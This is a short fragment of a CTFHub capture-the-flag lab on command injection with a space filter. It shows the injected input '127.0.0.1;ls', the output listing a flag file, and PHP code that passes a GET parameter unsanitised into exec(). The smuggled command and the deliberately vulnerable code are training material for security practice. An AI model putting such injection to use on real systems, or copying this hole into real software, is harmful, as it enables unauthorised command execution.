 CTFHub 命令注入-过滤空格
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_49488560443.php
[2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/ /", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
?>